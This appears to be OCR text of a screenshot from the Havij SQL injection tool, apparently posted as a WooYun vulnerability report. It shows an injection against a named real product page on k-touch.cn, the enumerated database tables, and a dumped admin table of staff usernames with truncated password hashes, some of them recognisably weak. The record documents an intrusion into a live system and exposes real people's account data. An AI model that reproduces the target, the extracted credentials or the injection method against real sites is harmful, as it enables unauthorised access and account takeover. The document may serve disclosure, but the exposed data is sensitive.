 Havij
Target: http://www.k-touch.cn/product/detail?prod_id=21
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Integer
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
nagios
test
tianyu
ivy_ad_info
ivy_admin_info
adminid
username
nikename
password
type
rights
lasttime
lastip
ivy_download_info
ivy_image_info
ivy_news_info
pre_common_addon
pre_common_admincp_cmenu
adminid username nikename password type
1 admin admin f6d0eea8134040d5524... 1
2 admin admin admin 0
5 123456 123456 e10adc3949ba59abbe5... 0
6 mtg1 a38e3d4655dc4aadd20... 0
7 lwx2 f135a59d3d0a2a25b46... 1
8 liuchun 4e2bc06707564c2dc4b... 1
9 weirongchuan d84a54912bbc5e74ba4... 1
10 zhaorui d12525cd607227ec21f... 0
11 zhangtianqi 8931b6e02bd9085f0fc... 0
12 1bf214b07242322afee... 1
13 wanghui 585b66ed3c06f4cadcb... 1
14 zhangxiaopeng e10adc3949ba59abbe5... 1
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org